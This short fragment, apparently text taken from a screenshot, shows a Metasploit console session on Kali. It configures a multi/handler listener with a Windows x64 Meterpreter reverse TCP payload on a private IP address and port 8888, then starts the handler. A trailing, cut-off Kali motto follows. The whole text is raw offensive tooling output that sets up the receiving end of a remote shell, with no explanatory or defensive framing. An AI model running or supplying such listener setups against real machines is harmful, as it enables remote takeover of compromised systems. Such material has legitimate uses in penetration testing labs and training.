 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.248.144
lhost => 192.168.248.144
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.248.144:8888
KALI
"the quieter you become,